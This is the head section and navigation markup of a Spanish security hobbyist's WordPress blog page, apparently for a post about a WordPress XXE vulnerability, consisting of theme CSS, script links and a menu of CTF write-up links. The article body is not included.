:root{--yuki-transparent:rgba(0, 0, 0, 0);--yuki-light-primary-color:#10b981;--yuki-light-primary-active:#0d9488;--yuki-light-accent-color:#475569;--yuki-light-accent-active:#334155;--yuki-light-base-color:#ffffff;--yuki-light-base-100:#f8f9f8;--yuki-light-base-200:#e0e2e0;--yuki-light-base-300:#c5c6c5;--yuki-dark-primary-color:#10b981;--yuki-dark-primary-active:#0d9488;--yuki-dark-accent-color:#a3a9a3;--yuki-dark-accent-active:#f3f4f6;--yuki-dark-base-color:#17212a;--yuki-dark-base-100:#212a33;--yuki-dark-base-200:#2f2f2f;--yuki-dark-base-300:#3f463f;--yuki-content-base-color:var(--yuki-accent-color);--yuki-headings-color:var(--yuki-accent-active);}
/*# sourceURL=yuki-dynamic-vars-inline-css */
</style>
<style id='yuki-preloader-inline-css'>
.yuki-preloader-wrap{--yuki-preloader-background:var(--yuki-accent-active);--yuki-preloader-primary:var(--yuki-primary-color);--yuki-preloader-accent:var(--yuki-base-color);position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000;display:flex;align-items:center;background:var(--yuki-preloader-background);}.yuki-preloader-1{width:48px;height:48px;margin:auto;border:3px solid var(--yuki-preloader-accent);border-radius:50%;display:inline-block;position:relative;box-sizing:border-box;animation:preloaderAnim 1s linear infinite;}.yuki-preloader-1::after{content:'';box-sizing:border-box;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:40px;height:40px;border-radius:50%;border:3px solid transparent;border-bottom-color:var(--yuki-preloader-primary);}@keyframes preloaderAnim {0% {transform:rotate(0deg);}100% {transform:rotate(360deg);}}
/*# sourceURL=yuki-preloader-inline-css */
</style>
<style id='yuki-dynamic-inline-css'>
.yuki-container{padding-top:24px;padding-bottom:24px;}.yuki-body{font-family:ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:400;font-size:16px;line-height:1.5;background-color:var(--yuki-base-100);background-image:none;--yuki-max-w-content:75ch;}.yuki-article-header .entry-title{font-family:inherit;font-weight:700;font-size:3rem;line-height:1.25;--yuki-initial-color:var(--yuki-accent-active);--yuki-hover-color:var(--yuki-primary-color);}.yuki-article-header .entry-metas{font-family:inherit;font-weight:400;font-size:0.65rem;line-height:1.5;text-transform:capitalize;--yuki-meta-link-initial-color:var(--yuki-accent-color);--yuki-meta-link-hover-color:var(--yuki-primary-color);}.yuki-article-header .entry-categories{font-family:inherit;font-weight:400;font-size:0.75rem;line-height:1.5;text-transform:uppercase;--yuki-tax-text-initial:var(--yuki-base-color);--yuki-tax-text-hover:var(--yuki-base-color);--yuki-tax-bg-initial:var(--yuki-accent-active);--yuki-tax-bg-hover:var(--yuki-primary-color);}.yuki-article-header .entry-tags{font-family:inherit;font-weight:700;font-size:0.75rem;line-height:1.5;--yuki-tax-text-initial:var(--yuki-primary-color);--yuki-tax-text-hover:var(--yuki-primary-active);}.yuki-article-header .entry-excerpt{font-family:inherit;font-weight:400;font-size:1rem;line-height:1.5;--yuki-initial-color:var(--yuki-accent-color);--yuki-link-initial-color:Enlace inicial;--yuki-link-hover-color:Enlace al pasar el cursor;}.yuki-article-header .entry-excerpt .yuki-entry-excerpt-more{font-family:inherit;font-weight:400;font-size:1rem;line-height:1.5;}.yuki-related-posts-wrap .card .entry-title{font-family:inherit;font-weight:700;font-size:1rem;line-height:1.5;--yuki-initial-color:var(--yuki-accent-color);--yuki-hover-color:var(--yuki-primary-color);}.yuki-related-posts-wrap .card .entry-metas{font-family:inherit;font-weight:400;font-size:0.65rem;line-height:1.5;text-transform:capitalize;--yuki-meta-link-initial-color:var(--yuki-accent-color);--yuki-meta-link-hover-color:var(--yuki-primary-color);}.yuki-related-posts-wrap .card .entry-categories{font-family:inherit;font-weight:700;font-size:0.75rem;line-height:1.5;--yuki-tax-text-initial:var(--yuki-primary-color);--yuki-tax-text-hover:var(--yuki-primary-active);}.yuki-related-posts-wrap .card .entry-tags{font-family:inherit;font-weight:700;font-size:0.75rem;line-height:1.5;--yuki-tax-text-initial:var(--yuki-primary-color);--yuki-tax-text-hover:var(--yuki-primary-active);}.yuki-related-posts-wrap .card .entry-excerpt{font-family:inherit;font-weight:400;font-size:1rem;line-height:1.5;--yuki-initial-color:var(--yuki-accent-color);--yuki-link-initial-color:Enlace inicial;--yuki-link-hover-color:Enlace al pasar el cursor;}.yuki-related-posts-wrap .card .entry-excerpt .yuki-entry-excerpt-more{font-family:inherit;font-weight:400;font-size:1rem;line-height:1.5;}.yuki-related-posts-wrap .card .entry-thumbnail{height:128px;border-radius:0px 0px 0px 0px;box-shadow:none;}.yuki-related-posts-wrap .card .entry-divider{--entry-divider:1px dashed var(--lotta-border---entry-divider-initial-color);--lotta-border-initial-color:var(--yuki-base-300);--lotta-border---entry-divider-initial-color:var(--yuki-base-300);}.yuki-related-posts-wrap .card .entry-read-more{--yuki-button-height:32px;font-family:inherit;font-weight:500;font-size:0.75rem;line-height:1;text-transform:capitalize;--yuki-button-padding:0.85em 1.25em 0.85em 1.25em;--yuki-button-radius:2px 2px 2px 2px;--yuki-button-text-initial-color:var(--yuki-accent-active);--yuki-button-text-hover-color:var(--yuki-base-color);--yuki-button-initial-color:var(--yuki-transparent);--yuki-button-hover-color:var(--yuki-accent-active);--yuki-button-border:1px solid var(--lotta-border---yuki-button-border-initial-color);--lotta-border-initial-color:var(--yuki-base-300);--lotta-border---yuki-button-border-initial-color:var(--yuki-base-300);--lotta-border-hover-color:var(--yuki-accent-active);--lotta-border---yuki-button-border-hover-color:var(--yuki-accent-active);}.yuki-archive-header{text-align:left;}.yuki-archive-header .container{padding:24px 24px 24px 24px;}.yuki-archive-header .archive-title{font-family:inherit;font-weight:600;font-size:1.5rem;line-height:2;text-transform:capitalize;color:var(--yuki-accent-active);}.yuki-archive-header .archive-description{font-family:inherit;font-weight:400;font-size:0.875rem;line-height:1.5;color:var(--yuki-accent-color);}.yuki-archive-pagination{--yuki-pagination-button-border:1px solid var(--lotta-border---yuki-pagination-button-border-initial-color);--lotta-border-initial-color:var(--yuki-base-200);--lotta-border---yuki-pagination-button-border-initial-color:var(--yuki-base-200);--yuki-pagination-button-radius:4px;--yuki-pagination-initial-color:var(--yuki-accent-active);--yuki-pagination-active-color:var(--yuki-base-color);--yuki-pagination-accent-color:var(--yuki-primary-color);font-family:inherit;font-weight:400;font-size:0.875rem;line-height:1;justify-content:center;}.yuki-sidebar .yuki-widget{background-color:var(--yuki-base-color);background-image:none;border:1px solid var(--lotta-border-border-initial-color);--lotta-border-initial-color:var(--yuki-base-200);--lotta-border-border-initial-color:var(--yuki-base-200);box-shadow:rgba(44, 62, 80, 0.15) 0px 15px 18px -15px;padding:12px 12px 12px 12px;border-radius:4px 4px 4px 4px;}.yuki-sidebar{font-family:inherit;font-weight:400;font-size:0.875rem;line-height:1.5em;--yuki-widgets-text-color:var(--yuki-accent-color);--yuki-widgets-link-initial:var(--yuki-accent-color);--yuki-widgets-link-hover:var(--yuki-primary-active);text-align:left;--yuki-sidebar-width:27%;--yuki-sidebar-gap:24px;--yuki-widgets-spacing:24px;}.yuki-sidebar .widget-title{font-family:inherit;font-weight:600;font-size:0.875rem;line-height:1.5em;text-transform:uppercase;color:var(--yuki-accent-active);--yuki-heading-indicator:var(--yuki-primary-active);}.wp-block-search__button,.wc-block-product-search__button,.yuki-article-content .wp-block-button,.yuki-article-content button,.prose-yuki .wp-block-button,.prose-yuki button,[type="submit"]{--yuki-button-height:32px;--yuki-button-shadow:none;--yuki-button-shadow-active:rgba(44, 62, 80, 0.2) 0px 0px 15px 0px;font-family:inherit;font-weight:500;font-size:0.75rem;line-height:1;text-transform:capitalize;--yuki-button-border:1px solid var(--lotta-border---yuki-button-border-initial-color);--lotta-border-initial-color:var(--yuki-primary-active);--lotta-border---yuki-button-border-initial-color:var(--yuki-primary-active);--lotta-border-hover-color:var(--yuki-accent-active);--lotta-border---yuki-button-border-hover-color:var(--yuki-accent-active);--yuki-button-padding:0.85em 1.25em 0.85em 1.25em;--yuki-button-radius:2px 2px 2px 2px;--yuki-button-text-initial-color:var(--yuki-base-color);--yuki-button-text-hover-color:var(--yuki-base-color);--yuki-button-initial-color:var(--yuki-primary-active);--yuki-button-hover-color:var(--yuki-accent-active);}.yuki-article-header{padding:48px 0px 48px 0px;text-align:center;}.yuki-article-header-background::after{background-image:linear-gradient(180deg,rgba(50,65,84,0.26) 0%,rgba(50,65,84,0.73) 100%);}.yuki-article-header-background{padding:68px 68px 68px 68px;--yuki-article-header-override:#eeeeee;position:relative;background-position:center;background-size:cover;background-repeat:no-repeat;}.article-featured-image{padding:12px 0px 12px 0px;}.article-featured-image img{height:100%;box-shadow:none;border-radius:2px 2px 2px 2px;}.yuki-article-content{font-family:inherit;font-weight:400;font-size:1rem;line-height:1.75;}.yuki-article-content .has-drop-cap::first-letter{font-family:ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;font-weight:700;font-size:5rem;line-height:1;text-transform:uppercase;}.yuki-article-content a{text-decoration:underline;}.yuki-post-socials{--yuki-social-icons-size:18px;--yuki-social-icons-spacing:14px;padding:0px 0px 0px 0px;margin:36px 0px 36px 0px;}.yuki-post-socials .yuki-social-link{--yuki-social-icon-initial-color:var(--yuki-base-color);--yuki-social-icon-hover-color:var(--yuki-base-color);--yuki-social-bg-initial-color:var(--yuki-accent-active);--yuki-social-bg-hover-color:var(--yuki-primary-color);--yuki-social-border-initial-color:var(--yuki-base-200);--yuki-social-border-hover-color:var(--yuki-primary-active);}.yuki-post-navigation{padding:24px 0px 24px 0px;margin:36px 0px 36px 0px;--yuki-navigation-thumb-radius:8px 8px 8px 8px;border-top:1px dashed var(--lotta-border-border-top-initial-color);--lotta-border-initial-color:var(--yuki-base-300);--lotta-border-border-top-initial-color:var(--yuki-base-300);border-bottom:1px dashed var(--lotta-border-border-bottom-initial-color);--lotta-border-border-bottom-initial-color:var(--yuki-base-300);--yuki-navigation-initial-color:var(--yuki-accent-color);--yuki-navigation-hover-color:var(--yuki-primary-color);}.yuki-comments-area{font-family:inherit;font-weight:400;font-size:0.85rem;line-height:1.5em;--yuki-comments-initial-color:var(--yuki-accent-active);--yuki-comments-hover-color:var(--yuki-primary-color);--yuki-form-background-color:var(--yuki-base-color);--yuki-form-border-color:var(--yuki-base-200);--yuki-form-active-color:var(--yuki-primary-color);padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-top:none;--lotta-border-initial-color:var(--yuki-base-200);--lotta-border-border-top-initial-color:var(--yuki-base-200);border-bottom:none;--lotta-border-border-bottom-initial-color:var(--yuki-base-200);}.yuki-related-posts-list{--card-gap:24px;}.yuki-related-posts-list .card-wrapper{width:33.33%;}.yuki-related-posts-list .card{box-shadow:none;border:none;--lotta-border-initial-color:var(--yuki-base-200);--lotta-border-border-initial-color:var(--yuki-base-200);border-radius:4px 4px 4px 4px;text-align:left;justify-content:flex-start;0:;--card-content-spacing:0px;--card-thumbnail-spacing:12px;}.yuki-to-top{box-shadow:rgba(44, 62, 80, 0.15) 0px 10px 20px 0px;border-radius:3px 3px 3px 3px;padding:16px 16px 16px 16px;--yuki-to-top-icon-initial:var(--yuki-base-color);--yuki-to-top-icon-hover:var(--yuki-base-color);--yuki-to-top-background-initial:var(--yuki-accent-active);--yuki-to-top-background-hover:var(--yuki-primary-color);--yuki-to-top-icon-size:14px;--yuki-to-top-bottom-offset:48px;--yuki-to-top-side-offset:48px;}.yuki-to-top:hover{box-shadow:rgba(44, 62, 80, 0.15) 0px 10px 20px 0px;}form, .yuki-form, [type="submit"]{font-family:inherit;font-weight:400;font-size:0.85rem;line-height:1.5em;}.yuki-form-classic,.yuki-form-modern{--yuki-form-background-color:var(--yuki-base-color);--yuki-form-border-color:var(--yuki-base-300);--yuki-form-active-color:var(--yuki-primary-color);}.yuki-form-modern{--yuki-form-border-top:none;--yuki-form-border-right:none;--yuki-form-border-left:none;--yuki-form-border-bottom:2px solid var(--yuki-form-border-color);--yuki-form-checkbox-border-top:2px solid var(--yuki-form-background-color);--yuki-form-checkbox-border-right:2px solid var(--yuki-form-background-color);--yuki-form-checkbox-border-left:2px solid var(--yuki-form-background-color);--yuki-form-checkbox-border-bottom:2px solid var(--yuki-form-border-color);}.yuki-off-canvas .yuki-modal-inner{box-shadow:rgba(44, 62, 80, 0.35) 0px 0px 70px 0px;background-color:var(--yuki-base-color);background-image:none;--yuki-modal-action-initial:var(--yuki-accent-color);--yuki-modal-action-hover:var(--yuki-primary-color);width:500px;margin-left:auto;}.yuki-off-canvas{background-color:rgba(0, 0, 0, 0);background-image:none;}.yuki_header_el_widgets{background-color:var(--yuki-transparent);background-image:none;border:none;--lotta-border-initial-color:var(--yuki-base-200);--lotta-border-border-initial-color:var(--yuki-base-200);box-shadow:none;padding:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;font-family:inherit;font-weight:400;font-size:0.875rem;line-height:1.5em;--yuki-widgets-text-color:var(--yuki-accent-color);--yuki-widgets-link-initial:var(--yuki-accent-color);--yuki-widgets-link-hover:var(--yuki-primary-active);width:100%;text-align:left;--yuki-widgets-spacing:24px;}.yuki_header_el_widgets .widget-title{font-family:inherit;font-weight:600;font-size:0.875rem;line-height:1.5em;text-transform:uppercase;color:var(--yuki-accent-active);--yuki-heading-indicator:var(--yuki-primary-active);}.yuki_header_builder_col_modal_0_desktop{padding:0px 0px 0px 0px;width:100%;flex-direction:column;justify-content:flex-start;align-items:center;--yuki-builder-elements-gap:12px;}.yuki_header_builder_col_modal_0_mobile{padding:0px 0px 0px 0px;width:100%;flex-direction:column;justify-content:flex-start;align-items:center;--yuki-builder-elements-gap:12px;}.yuki-header-row-top_bar{background-color:var(--yuki-base-color);background-image:none;box-shadow:none;border-top:none;--lotta-border-initial-color:var(--yuki-base-200);--lotta-border-border-top-initial-color:var(--yuki-base-200);border-bottom:1px solid var(--lotta-border-border-bottom-initial-color);--lotta-border-border-bottom-initial-color:var(--yuki-base-200);z-index:100;display:block;}.yuki-header-row-top_bar .container{min-height:90px;}.yuki_header_el_logo{--logo-max-height:80px;--logo-spacing:12px;text-align:left;}.yuki_header_el_menu_1 > li{font-family:inherit;font-weight:500;font-size:0.8rem;line-height:1;text-transform:capitalize;}.yuki_header_el_menu_1 > li ul{font-family:inherit;font-weight:500;font-size:0.75rem;line-height:1;}.yuki_header_el_menu_1{--menu-items-height:50%;--dropdown-width:200px;--menu-text-initial-color:var(--yuki-accent-color);--menu-text-hover-color:var(--yuki-primary-color);--menu-text-active-color:var(--yuki-primary-color);--menu-background-initial-color:var(--yuki-transparent);--menu-background-hover-color:var(--yuki-transparent);--menu-background-active-color:var(--yuki-transparent);--menu-items-margin:0px 0px 0px 0px;--menu-items-padding:6px 8px 6px 8px;--menu-items-radius:0 0 0 0;--dropdown-text-initial-color:var(--yuki-accent-color);--dropdown-text-hover-color:var(--yuki-primary-color);--dropdown-text-active-color:var(--yuki-primary-color);--dropdown-background-initial-color:var(--yuki-base-color);--dropdown-background-active-color:var(--yuki-base-color);--dropdown-item-padding:12px 12px 12px 12px;--dropdown-radius:3px 3px 3px 3px;--dropdown-box-shadow:rgba(44, 62, 80, 0.2) 0px 0px 15px 0px;--dropdown-divider:none;--lotta-border-initial-color:var(--yuki-base-200);--lotta-border---dropdown-divider-initial-color:var(--yuki-base-200);}.yuki_header_el_socials{--yuki-social-icons-size:14px;--yuki-social-icons-spacing:14px;padding:0px 12px 0px 12px;margin:0px 0px 0px 0px;}.yuki_header_el_socials .yuki-social-link{--yuki-social-icon-initial-color:var(--yuki-accent-active);--yuki-social-icon-hover-color:var(--yuki-primary-active);--yuki-social-bg-initial-color:var(--yuki-base-100);--yuki-social-bg-hover-color:var(--yuki-primary-active);--yuki-social-border-initial-color:var(--yuki-base-200);--yuki-social-border-hover-color:var(--yuki-primary-active);}.yuki_header_el_search{width:auto;}.yuki_header_el_search .yuki-search-button{--yuki-icon-button-icon-initial-color:var(--yuki-accent-color);--yuki-icon-button-icon-hover-color:var(--yuki-primary-color);--yuki-icon-button-bg-initial-color:var(--yuki-base-100);--yuki-icon-button-bg-hover-color:var(--yuki-primary-active);--yuki-icon-button-border-initial-color:var(--yuki-base-200);--yuki-icon-button-border-hover-color:var(--yuki-primary-active);--yuki-icon-button-size:14px;font-size:14px;}.yuki_header_el_search_modal{background-color:var(--yuki-base-color);background-image:none;--yuki-search-input-initial-color:var(--yuki-accent-color);--yuki-search-input-focus-color:var(--yuki-accent-color);--yuki-search-input-placeholder-color:var(--yuki-accent-color);--yuki-search-input-border-initial-color:var(--yuki-base-200);--yuki-search-input-border-focus-color:var(--yuki-primary-color);--yuki-modal-action-initial:var(--yuki-accent-active);--yuki-modal-action-hover:var(--yuki-primary-color);}.yuki_header_builder_col_top_bar_0_desktop{padding:0px 0px 0px 0px;width:100%;flex-direction:row;justify-content:flex-start;align-items:center;--yuki-builder-elements-gap:12px;}.yuki_header_builder_col_top_bar_0_mobile{padding:0px 0px 0px 0px;width:100%;flex-direction:row;justify-content:flex-start;align-items:center;--yuki-builder-elements-gap:12px;}.yuki_header_builder_col_primary_navbar_0_mobile{padding:0px 0px 0px 0px;width:100%;flex-direction:row;justify-content:flex-start;align-items:center;--yuki-builder-elements-gap:12px;}.yuki_header_builder_col_bottom_row_0_desktop{padding:0px 0px 0px 0px;width:100%;flex-direction:row;justify-content:flex-start;align-items:center;--yuki-builder-elements-gap:12px;}.yuki_header_builder_col_bottom_row_0_mobile{padding:0px 0px 0px 0px;width:100%;flex-direction:row;justify-content:flex-start;align-items:center;--yuki-builder-elements-gap:12px;}.yuki_footer_builder_col_top_0_all{padding:14px 14px 14px 14px;width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--yuki-builder-elements-gap:12px;}.yuki_footer_builder_col_middle_0_all{padding:14px 14px 14px 14px;width:25%;flex-direction:column;justify-content:flex-start;align-items:flex-start;--yuki-builder-elements-gap:12px;}.yuki-footer-row-bottom{z-index:98;display:block;padding-top:24px;padding-bottom:24px;background-color:var(--yuki-base-color);background-image:none;border-top:1px solid var(--lotta-border-border-top-initial-color);--lotta-border-initial-color:var(--yuki-base-300);--lotta-border-border-top-initial-color:var(--yuki-base-200);border-bottom:none;--lotta-border-border-bottom-initial-color:var(--yuki-base-300);}.yuki_footer_el_copyright{font-family:inherit;font-weight:400;font-size:0.85rem;line-height:1.5em;color:var(--yuki-accent-active);--yuki-link-initial-color:var(--yuki-primary-color);--yuki-link-hover-color:var(--yuki-primary-active);}.yuki_footer_builder_col_bottom_0_all{padding:14px 14px 14px 14px;width:90%;flex-direction:row;justify-content:center;align-items:center;--yuki-builder-elements-gap:12px;}@media (max-width: 1024px) {.yuki-article-header .entry-title{font-size:2rem;}.yuki-article-header .entry-metas{font-size:0.65rem;}.yuki-related-posts-wrap .card .entry-title{font-size:1rem;}.yuki-related-posts-wrap .card .entry-metas{font-size:0.65rem;}.yuki-archive-header .archive-title{font-size:1.25rem;}.yuki-archive-header .archive-description{font-size:0.875rem;}.yuki-related-posts-list .card-wrapper{width:50.00%;}.yuki-off-canvas .yuki-modal-inner{width:65vw;}.yuki-header-row-top_bar{display:block;}.yuki-header-row-top_bar .container{min-height:20px;}.yuki_header_el_logo{--logo-max-height:119px;--logo-spacing:0px;}.yuki_footer_builder_col_top_0_all{width:50%;}.yuki_footer_builder_col_middle_0_all{width:50%;}.yuki-footer-row-bottom{display:block;}.yuki_footer_builder_col_bottom_0_all{width:100%;justify-content:center;}}@media (max-width: 768px) {.yuki-article-header .entry-title{font-size:1.875em;}.yuki-article-header .entry-metas{font-size:0.65rem;}.yuki-related-posts-wrap .card .entry-title{font-size:1rem;}.yuki-related-posts-wrap .card .entry-metas{font-size:0.65rem;}.yuki-archive-header .archive-title{font-size:1rem;}.yuki-archive-header .archive-description{font-size:0.75em;}.yuki-related-posts-list .card-wrapper{width:100.00%;}.yuki-off-canvas .yuki-modal-inner{width:90vw;}.yuki-header-row-top_bar{display:block;}.yuki_footer_builder_col_top_0_all{width:100%;}.yuki_footer_builder_col_middle_0_all{width:100%;}.yuki-footer-row-bottom{display:block;}.yuki_footer_builder_col_bottom_0_all{width:100%;justify-content:center;}}
/*# sourceURL=yuki-dynamic-inline-css */
</style>
<script src="https://www.pinguytaz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pinguytaz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.pinguytaz.net/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script src="https://www.pinguytaz.net/wp-content/themes/yuki/dist/vendor/superfish/superfish.min.js?ver=1.4.12" id="superfish-js"></script>
<script src="https://www.pinguytaz.net/wp-content/themes/yuki/dist/vendor/scrollreveal/scrollreveal.min.js?ver=1.4.12" id="scrollreveal-js"></script>
<link rel="https://api.w.org/" href="https://www.pinguytaz.net/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pinguytaz.net/index.php/wp-json/wp/v2/posts/870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pinguytaz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.pinguytaz.net/index.php/2021/09/04/cve-2021-29447-vulnerabilidad-xxe-wordpress-ctf/" />
<link rel='shortlink' href='https://www.pinguytaz.net/?p=870' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.pinguytaz.net/wp-content/uploads/2019/05/cropped-Icono-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pinguytaz.net/wp-content/uploads/2019/05/cropped-Icono-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pinguytaz.net/wp-content/uploads/2019/05/cropped-Icono-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pinguytaz.net/wp-content/uploads/2019/05/cropped-Icono-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-870 single-format-standard wp-embed-responsive wp-theme-yuki yuki-body overflow-x-hidden yuki-form-classic yuki-post"        data-yuki-scroll-reveal="{&quot;delay&quot;:200,&quot;duration&quot;:600,&quot;interval&quot;:200,&quot;opacity&quot;:0,&quot;scale&quot;:1,&quot;origin&quot;:&quot;bottom&quot;,&quot;distance&quot;:&quot;200px&quot;}">
<a class="skip-link screen-reader-text" href="#content">
	Saltar al contenido</a>
            <div class="yuki-preloader-wrap yuki-preloader-preset-1">
				<div class="yuki-preloader-1"></div>            </div>
			            <div id="yuki-search-modal" data-toggle-behaviour="toggle" class="yuki-search-modal yuki-modal yuki_header_el_search_modal">

                <div class="yuki-modal-content">
                    <div class="max-w-screen-md mx-auto mt-60 yuki-search-modal-form form-controls form-underline relative"
                         data-redirect-focus="#yuki-close-search-modal-button">
						<form role="search"  method="get"
      action="https://www.pinguytaz.net/"
      class="search-form"
>
    <div class="relative">
        <label class="flex items-center flex-grow mb-0" for="search-form-69776ffa6e6fe">
            <span class="screen-reader-text">Buscar:</span>
            <input type="search" id="search-form-69776ffa6e6fe"
                   placeholder="Escribe y pulsa intro"
                   value="" name="s"
                   class="search-input"
            />
						                    <button type="submit" class="yuki-search-submit">
						<i class="fas fa-magnifying-glass"></i>                    </button>
					        </label>
    </div>
</form>
                    </div>
                </div>

                <div class="yuki-modal-actions">
                    <button id="yuki-close-search-modal-button"
                            class="yuki-close-modal"
                            data-toggle-target="#yuki-search-modal"
                            data-toggle-hidden-focus=".yuki-search-button"
                            type="button"
                    >
                        <i class="fa fa-times"></i>
                    </button>
                </div>
            </div>
			    <header class="yuki-site-header">
	        <div id="yuki-off-canvas-modal" class="yuki-off-canvas yuki-modal" data-toggle-behaviour="drawer-right" data-hashchange-action="hide">
        <div class="yuki-modal-inner">
                <div class="yuki-modal-actions">
                    <button id="yuki-close-off-canvas-modal"
                            class="yuki-close-modal"
                            data-toggle-target="#yuki-off-canvas-modal"
                            type="button"
                    >
                        <i class="fas fa-times"></i>
                    </button>
                </div>
                <div class="yuki-modal-content" data-redirect-focus="#yuki-close-off-canvas-modal">
			<div class="yuki-builder-column yuki-builder-column-0 yuki-builder-column-desktop yuki-builder-column-desktop-dir-column yuki-builder-column-tablet-dir-column yuki-builder-column-mobile-dir-column yuki_header_builder_col_modal_0_desktop">            <div data-builder-element="widgets" class="prose yuki-heading yuki-heading-plain yuki_header_el_widgets">
				<aside id="block-6" class="yuki-widget clearfix widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" width="125" height="180" src="https://www.pinguytaz.net/wp-content/uploads/2024/06/Portada.jpg" alt="" class="wp-image-1012" style="width:57px;height:auto"/></figure>
</aside>            </div>
			</div></div></div></div><div class="yuki-header-row yuki-header-row-top_bar" data-row="top_bar"><div class="container mx-auto text-xs px-gutter flex flex-wrap items-stretch"><div class="yuki-builder-column yuki-builder-column-0 yuki-builder-column-desktop yuki-builder-column-desktop-dir-row yuki-builder-column-tablet-dir-row yuki-builder-column-mobile-dir-row yuki_header_builder_col_top_bar_0_desktop">            <div data-builder-element="logo" class="yuki-site-branding yuki_header_el_logo" data-logo="left">
                                    <a class="site-logo "
                       href="https://www.pinguytaz.net">
                        <img src="https://www.pinguytaz.net/wp-content/uploads/2024/06/cropped-cropped-cropped-LogoPingu-1.png" alt="El Pinguyno y la Taza" />
                    </a>
                                                <div class="site-identity">
                                                        </div>
            </div>
            <div data-builder-element="menu-1" class="yuki-menu-wrap h-full yuki_header_el_menu_1_wrap"><ul id="menu-menu-1" class="sf-menu clearfix yuki-menu yuki_header_el_menu_1 yuki-menu-has-arrow"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://www.pinguytaz.net/">Inicio<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-461"><a>Desarrollos<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="https://github.com/pinguytaz/enum_vectores_escalada">enum_vectores_escalada<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-463"><a href="https://github.com/pinguytaz/RATCP8">RATCP8<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-464"><a href="https://github.com/pinguytaz/MisPython">Scripts Python<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736"><a href="https://www.pinguytaz.net/index.php/2020/05/11/medidor-de-resistencias-en-arduino/">Medidor de resistencias en Arduino<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-458"><a href="https://www.pinguytaz.net/index.php/category/seguridad/ctf/">Capturas de Banderas «CTFs»<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a href="https://github.com/pinguytaz/libros/blob/master/CTFs/CTFs_MrRobot.pdf">Mr. Robot<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738"><a href="https://www.pinguytaz.net/index.php/2020/01/09/mr-robot-ctf-tryhackme/">Mr Robot CTF (TryHackMe)<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a href="https://github.com/pinguytaz/libros/blob/master/CTFs/CTF_Kioptrix1.pdf">Kioptrix1<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739"><a href="https://www.pinguytaz.net/index.php/2020/01/03/ctf-basic-pentesting-de-tryhackme/">CTF (Basic Pentesting) de TryHackMe<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737"><a href="https://www.pinguytaz.net/index.php/2020/03/15/tryhackme-inclusion-reto-lfi/">(TryHackMe) &#8211; Inclusion «Reto LFI»<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://www.pinguytaz.net/index.php/politica-de-cookies/">Política de cookies<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.pinguytaz.net/index.php/mas-informacion-sobre-las-cookies/">Los cookies<span class="yuki-menu-icon"><i class="fas fa-angle-down"></i></span></a></li>
</ul>
</li>
</ul></div>            <div data-builder-element="socials" class="yuki_header_el_socials">
                <div class="yuki-socials yuki-socials-official yuki-socials-none">
